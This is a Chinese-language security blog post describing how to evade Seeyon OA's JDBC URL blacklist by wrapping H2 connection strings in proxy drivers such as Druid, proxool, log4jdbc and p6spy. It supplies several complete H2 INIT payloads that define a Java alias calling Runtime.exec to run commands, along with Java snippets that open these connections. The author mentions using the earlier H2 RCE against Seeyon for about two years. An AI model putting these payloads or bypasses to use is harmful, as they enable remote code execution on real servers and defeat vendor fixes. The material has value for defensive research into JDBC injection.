另辟蹊径:利用代理驱动绕过JDBC Attack检测

0x01起因



以前徐师傅刚公开H2 JDBC RCE的时候我就用来打致远,打了大概两年然后修了最开始是直接用反斜线就可以绕过,后面添加了下面的判断。



新增了一个com.seeyon.ctp.giant.panda.database.url.ValidateContext#connectValidate



com.seeyon.ctp.giant.panda.database.url.JdbcUrlCommaParamsValidate#urlValidate

看了下对几种常见的jdbc做了参数黑白名单配置,黑名单还能绕绕白名单是没法绕了。//最新的致远已经没有H2的驱动了

0x02DruidDriver



注意到上面的检测需要匹配到jdbc url前缀,才会进入对应的检测逻辑,于是看了一下致远一共有哪些JDBC驱动。

sqlite不在上面的检测中但是不止需要控制jdbc url还需要能执行sql语句才能触发。

注意到有一个驱动名字叫做com.alibaba.druid.proxy.DruidDriver

包名里有个proxy我们来看看他connect方法的具体实现





com.alibaba.druid.proxy.DruidDriver#connect



先通过acceptsURL判断url是否合法







即url前缀为jdbc:wrap-jdbc:即可,跟入com.alibaba.druid.proxy.DruidDriver#getDataSource

com.alibaba.druid.proxy.DruidDriver#parseConfig

截取jdbc:wrap-jdbc:后的字符串然后setRawUrl

然后进入com.alibaba.druid.util.JdbcUtils#getDriverClassName获取驱动类

然后进行jdbc连接

所以直接在我们原本的JDBC URL前面加上jdbc:wrap-jdbc:即可,这样可以直接使用druid的驱动类连接h2数据库,从而绕过上述检测逻辑。

jdbc:wrap-jdbc:jdbc:h2:mem:testdb;INIT=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\;}'\;CALL EXEC ('cmd /c calc')\;

0x03可利用代理驱动

基于上述想法,想到应该不止druid有这样的代理驱动,于是找了一些类似的驱动进行研究总结。

druid

驱动为com.alibaba.druid.proxy.DruidDriver

只需在正常的JDBCPayload前加上jdbc:wrap-jdbc:即可

//com.alibaba.druid.proxy.DruidDriver

String proxoolUrl = "jdbc:wrap-jdbc:jdbc:h2:mem:testdb;INIT=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\\;}'\\;CALL EXEC ('cmd /c calc')\\;";

Connection connection = DriverManager.getConnection(proxoolUrl);

这里不需要Class.forName("com.alibaba.druid.proxy.DruidDriver")只有比较老的驱动才需要,现在的 JDBC(JDBC 4.0 及以后),如果你的驱动包(比如 druid.jar)里有 META-INF/services/java.sql.Driver 文件,JDBC 会自动发现并注册驱动,不再需要手动加载。



java.sql.DriverManager#getConnection会遍历所有可以加载的驱动进行尝试

proxool

驱动为org.logicalcobwebs.proxool.ProxoolDriver我本地这个版本为proxool-0.9.1.jar

包里没有 META-INF/services/java.sql.Driver 文件,所以需要先手动加载

proxoolUrl格式为proxool.mypool:+驱动类+JDBCPayload

Class.forName("org.logicalcobwebs.proxool.ProxoolDriver");

String proxoolUrl = "proxool.mypool:org.h2.Driver:jdbc:h2:mem:testdb;INIT=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\\;}'\\;CALL EXEC ('cmd /c calc')\\;";

Connection connection = DriverManager.getConnection(proxoolUrl);

这种需要手动加载的需要能控制传入的驱动类为org.logicalcobwebs.proxool.ProxoolDriver才能进入这个驱动的逻辑。

log4jdbc

驱动为net.sf.log4jdbc.sql.jdbcapi.DriverSpy

proxoolUrl格式为jdbc:log4+JDBCPayload

//net.sf.log4jdbc.sql.jdbcapi.DriverSpy

String proxoolUrl = "jdbc:log4jdbc:h2:mem:testdb;INIT=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\\;}'\\;CALL EXEC ('cmd /c calc')\\;";

Connection connection = DriverManager.getConnection(proxoolUrl);

上面三种实际上不是很完满,如果碰到上来不判断前缀直接检测的还是可以检测到关键字,下面发现的两种可以解决这个问题。

p6spy

驱动为com.p6spy.engine.spy.P6SpyDriver



前缀需要为jdbc:p6spy:



这里将url里所有的p6spy:都替换为空然后进去驱动的匹配,jdbcurl格式为<font style="color:#DF2A3F;">jdbc:p6spy:h2:mem:testdb;INIT=***</font>才可以通过java.sql.Driver#acceptsURL匹配到h2的驱动。



